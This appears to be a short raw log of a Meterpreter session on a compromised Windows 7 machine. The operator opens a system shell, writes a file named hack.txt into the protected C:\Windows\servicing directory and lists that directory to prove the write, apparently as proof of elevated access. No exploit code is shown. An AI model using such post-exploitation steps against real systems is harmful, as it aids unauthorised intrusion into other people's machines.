 meterpreter > shell
Process 1020 created.
Channel 7 created.
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\360>chcp 65001
chcp 65001
Active code page: 65001
C:\360安全浏览器下载>echo "thai">C:\Windows\servicing\hack.txt
echo "thai">C:\Windows\servicing\hack.txt
C:\360安全浏览器下载>dir C:\Windows\servicing
dir C:\Windows\servicing
Volume in drive C has no label.
Volume Serial Number is A220-5322
Directory of C:\Windows\servicing
2022/11/14 10:44 <DIR> .
2022/11/14 10:44 <DIR> ..
2009/07/14 09:40 19,456 CbsApi.dll
2009/07/14 09:40 28,672 CbsMsg.dll
2011/04/12 22:59 <DIR> Editions
2019/10/20 21:41 <DIR> GC64
2022/11/14 10:44 8 hack.txt
2022/03/14 20:01 <DIR> Packages
2022/03/14 20:01 <DIR> Sessions
2009/07/14 10:35 <DIR> SQM
2010/11/21 11:24 194,048 TrustedInstaller.exe
2019/10/20 20:24 <DIR> Version
2009/07/14 09:41 12,288 wrpintapi.dll
2011/04/12 22:45 <DIR> zh-CN
5 File(s) 254,472 bytes
9 Dir(s) 48,950,697,984 bytes free
C:\360安全浏览器下载>